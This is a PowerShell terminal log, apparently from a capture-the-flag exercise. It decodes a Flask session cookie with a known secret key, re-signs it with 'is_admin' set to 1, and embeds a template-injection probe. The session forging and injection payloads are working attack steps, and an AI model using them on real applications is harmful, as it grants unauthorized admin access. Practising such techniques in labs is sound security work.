 PowerShell
PowerShell 7.4.6
PS D:\py\session\flask-session-cookie-manager-master> python3 .\flask_session_cookie_manager3.py decode -c "eyJyb2xlIjp7
ImZsYWciOiJ5b3VyX2ZsYWdfaGVyZSIsImlzX2FkbWluIjowfX0.ZzVOmg.wFdGDkr16R5kb7ceyB9q-dhUNB8" -s "0day_joker"
{'role': {'flag': 'your_flag_here', 'is_admin': 0}}
PS D:\py\session\flask-session-cookie-manager-master> python3 .\flask_session_cookie_manager3.py encode -c "{'role': {'f
lag': 'your_flag_here', 'is_admin': 1}}" "0day_joker"
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
flask_session_cookie_manager3.py encode: error: the following arguments are required: -t/--cookie-structure
PS D:\py\session\flask-session-cookie-manager-master> python3 .\flask_session_cookie_manager3.py encode -t "{'role': {'f
lag': 'your_flag_here', 'is_admin': 1}}" -s "0day_joker"
eyJyb2xlIjp7ImZsYWciOiJ5b3VyX2ZsYWdfaGVyZSIsImlzX2FkbWluIjoxfX0.ZzVSqg.PU9zUMrbO1gZqOp47XoYgX-2f7c
PS D:\py\session\flask-session-cookie-manager-master> python3 .\flask_session_cookie_manager3.py encode -c "{'role': {'f
lag': '{{2*2}}', 'is_admin': 1}}" "0day_joker"
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
flask_session_cookie_manager3.py encode: error: the following arguments are required: -t/--cookie-structure
PS D:\py\session\flask-session-cookie-manager-master> python3 .\flask_session_cookie_manager3.py encode -t "{'role': {'f
lag': '{{2*2}}', 'is_admin': 1}}" -s "0day_joker"
eyJyb2xlIjp7ImZsYWciOiJ7ezIqMn19IiwiaXNfYWRtaW4iOjF9fQ.ZzVUZQ.ahkDNUtRVsjUmtCtDkp8tZ7RO3E
PS D:\py\session\flask-session-cookie-manager-master>